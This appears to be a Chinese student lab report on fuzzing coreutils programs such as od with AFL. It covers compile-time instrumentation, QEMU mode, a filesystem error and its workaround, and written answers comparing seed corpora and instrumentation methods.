1 2 3 [-] SYSTEM ERROR : Unable to create './output/queue/id:000000,orig:gif.dict' Stop location : link_or_copy(), afl-fuzz.c:2959 OS message : Invalid argument
推测是文件系统的问题,目前运行在 NTFS 中,复制整个工程到 Linux 系统盘上试试。





1 afl-fuzz -i input -o output ./od -x @@
https://www.cnblogs.com/unr4v31/p/15237728.html
什么时候可以停止 fuzzer?其中一个指标可以参考cycles done 的数字颜色,依次会出现洋葱红色,黄色,蓝色,绿色,变成绿色时就很难产生新的 crash 文件了。
2. 基于 AFL-Qemu 的目标程序动态插桩 (1)重新生成 coreutils 的每个二进制程序(不使用 afl-gcc,而是用默认 gcc 进行 configure/make)。
(2)使用 afl-fuzz 的 -Q 选项,对你的 3 个 coreutils 程序进行 fuzzing。构造输入种子的方法同上。
1 afl-fuzz -Q -i input -o output od -x @@
可以看出相比直接插装要慢好多
四、问题思考 第“三、1(2)”步骤的两种输入种子构造方法,对于 fuzzing 结果的影响(是否有影响?如果有,对最终获得的路径数量、路径数增长的速度等方面的具体影响)。 有影响:因为 AFL 可以通过启发式算法自动确定输入,但是如果直接用随机构造,最开始只能适应一般情况,而对特定程序的针对性不强。根据程序的输入构建一个高质量的语料库,能更好指导变异生成的随机输入,能发现更多路径数量,路径增长速度更快,就能获得更快的 Fuzzing 速度。
第“三、1”基于编译插桩的 fuzzing 与第“三、2”的基于 Qemu 动态插桩的 fuzzing,从基本原理和实验效果两方面的差异。 基本原理: 插桩分为动态插桩和静态插桩。基于编译插桩的 fuzzing 就是静态插桩,静态插桩发生在编译之前,PREPROCESS 这个阶段;基于 Qemu 插桩的 fuzzing 是动态插桩,在程序运行的时候发生,也就是每个 INPUTEVAL 阶段。因此,静态插桩相较于动态插桩有更优的开销,而动态插桩则更加容易对 DLL 进行插桩。除了基于源码的插桩,还有基于二进制文件的插桩,即未知源码的插桩技术。常见的动态插桩工具有 DynInst、Dynamo、RIOPIN、Valgrind、QEMU 等。
实验效果: 基于编译插桩的 fuzzing 的速度要远高于基于 Qemu 动态插桩的 fuzzing。但是基于 Qemu 动态插 桩的 fuzzing 不需要获取程序的源码,可执行文件就可以。
参考资料 https://zhuanlan.zhihu.com/p/128972800
https://www.jianshu.com/p/c70afbbf5172
https://blog.csdn.net/youkawa/article/details/45696317